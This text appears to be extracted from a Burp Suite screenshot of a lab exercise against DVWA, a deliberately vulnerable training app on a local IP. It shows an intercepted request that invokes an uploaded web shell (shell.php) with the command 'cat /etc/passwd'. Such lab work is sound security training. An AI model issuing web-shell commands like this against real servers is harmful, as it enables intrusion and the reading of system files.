 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.1.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11